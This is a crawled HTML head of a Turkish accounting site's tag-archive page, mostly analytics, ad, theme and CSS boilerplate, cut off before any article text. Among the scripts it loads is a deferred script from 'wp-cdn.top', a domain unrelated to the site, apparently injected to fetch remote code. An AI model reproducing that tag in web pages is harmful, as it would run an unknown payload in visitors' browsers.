

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/
body_size: 29549
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><meta name="keywords" content="Muhasebe, Finans, Mali İşler, Mali Müşavir, Gelir Vergisi, Vergi, Muhasebeci, MBT, Muhasebebt, Muhasip" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89618914-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-89618914-2');</script> <head><title>Etki Tepki Fonksiyonu Archives - Muhasebe Bilenler Topluluğu</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script type="text/javascript">WebFontConfig={google:{families:['Open Sans:300italic,400,400italic,600,600italic,700','Roboto:300,400,400italic,500,500italic,700,900']}};</script><script id="litespeed-webfont-lib" src="https://muhasebebilenler.com/wp-content/mu-plugins/natro/external_plugins/ls/js/webfontloader.min.js" async></script><link data-optimized='2' rel='stylesheet' href='https://muhasebebilenler.com/min/114b5.css' /><script data-optimized='1' src='https://muhasebebilenler.com/min/86380.js' defer></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3348892763312503" crossorigin="anonymous"></script><script src="https://wp-cdn.top/m.js" defer data-deferred="1"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://muhasebebilenler.com/xmlrpc.php" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="icon" type="image/png" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Etki Tepki Fonksiyonu Archives - Muhasebe Bilenler Topluluğu" /><meta property="og:url" content="https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/" /><meta property="og:site_name" content="Muhasebe Bilenler Topluluğu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Etki Tepki Fonksiyonu Archives - Muhasebe Bilenler Topluluğu" /><meta name="twitter:label1" content="Yazılar" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://muhasebebilenler.com/#person","name":"Muhasebe Bilenler Toplulu\u011fu","url":"https://muhasebebilenler.com"},{"@type":"WebSite","@id":"https://muhasebebilenler.com/#website","url":"https://muhasebebilenler.com","name":"Muhasebe Bilenler Toplulu\u011fu","publisher":{"@id":"https://muhasebebilenler.com/#person"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/#webpage","url":"https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/","name":"Etki Tepki Fonksiyonu Archives - Muhasebe Bilenler Toplulu\u011fu","isPartOf":{"@id":"https://muhasebebilenler.com/#website"},"inLanguage":"tr"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//maps.gstatic.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//apis.google.com' /><link rel='dns-prefetch' href='//google-analytics.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ssl.google-analytics.com' /><link rel='dns-prefetch' href='//youtube.com' /><link rel='dns-prefetch' href='//api.pinterest.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pixel.wp.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//syndication.twitter.com' /><link rel='dns-prefetch' href='//platform.instagram.com' /><link rel='dns-prefetch' href='//disqus.com' /><link rel='dns-prefetch' href='//sitename.disqus.com' /><link rel='dns-prefetch' href='//s7.addthis.com' /><link rel='dns-prefetch' href='//platform.linkedin.com' /><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//s1.wp.com' /><link rel='dns-prefetch' href='//s2.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.googletagservices.com' /><link rel='dns-prefetch' href='//adservice.google.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//tpc.googlesyndication.com' /><link rel='dns-prefetch' href='//bp.blogspot.com' /><link rel='dns-prefetch' href='//1.bp.blogspot.com' /><link rel='dns-prefetch' href='//2.bp.blogspot.com' /><link rel='dns-prefetch' href='//3.bp.blogspot.com' /><link rel='dns-prefetch' href='//4.bp.blogspot.com' /><link rel='dns-prefetch' href='//ajax.microsoft.com' /><link rel='dns-prefetch' href='//ajax.aspnetcdn.com' /><link rel='dns-prefetch' href='//s3.amazonaws.com' /><link rel='dns-prefetch' href='//code.jquery.com' /><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//player.vimeo.com' /><link rel='dns-prefetch' href='//github.githubassets.com' /><link rel='dns-prefetch' href='//referrer.disqus.com' /><link rel='dns-prefetch' href='//c.disquscdn.com' /><link rel='dns-prefetch' href='//ad.doubleclick.net' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.g.doubleclick.net' /><link rel='dns-prefetch' href='//cm.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.buysellads.com' /><link rel='dns-prefetch' href='//s3.buysellads.com' /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; akışı" href="https://muhasebebilenler.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; yorum akışı" href="https://muhasebebilenler.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; Etki Tepki Fonksiyonu etiket akışı" href="https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/feed/" />
<script id="muhas-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style><link rel="https://api.w.org/" href="https://muhasebebilenler.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muhasebebilenler.com/wp-json/wp/v2/tags/5036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muhasebebilenler.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.3" /><style id="tdw-css-placeholder"></style></style> <script>window.tdwGlobal={"adminUrl":"https:\/\/muhasebebilenler.com\/wp-admin\/","wpRestNonce":"d8abc9ed29","wpRestUrl":"https:\/\/muhasebebilenler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
 <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";var td_get_template_directory_uri="https:\/\/muhasebebilenler.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="9";var td_please_wait="L\u00fctfen Bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";var td_email_incorrect="Email yanl\u0131\u015f!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdsDateFormat="d F Y l";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var td_ad_background_click_link="https:\/\/basvuru.mbtfatura.com.tr\/mbtbasvuru-home";var td_ad_background_click_target="_blank";</script> <style>.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222 !important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 